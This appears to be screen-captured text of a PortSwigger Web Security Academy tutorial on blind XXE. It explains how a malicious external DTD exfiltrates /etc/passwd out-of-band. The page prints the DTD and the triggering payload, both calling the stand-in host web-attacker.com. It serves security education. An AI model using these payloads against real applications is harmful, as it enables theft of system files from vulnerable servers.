 Burp Suite Professional ...
What is a blind XXE attac...
*Untitled 1 - Mousepad
10:13 AM
0%
What is a blind XXE attack? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is a blind XXE attac
Exploiting blind XXE to e
https://portswigger.net/web-security/xxe/blind
Kali Linux
Kali Training
Kali Tools
Kali Forums
tryhackme.com - Shod...
The image “https://ac8...
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>"
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity
called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will
cause the XML parser to fetch the external DTD from the attacker's server and interpret it inline. The steps defined
within the malicious DTD are then executed, and the /etc/passwd file is transmitted to the attacker's server.
Note
Web cache poisoning
HTTP Host header attacks
WebSockets
Information disclosure
File upload vulnerabilities
JWT attacks
Find XXE
vulnerabilities using
Burp Suite
TRY FOR FREE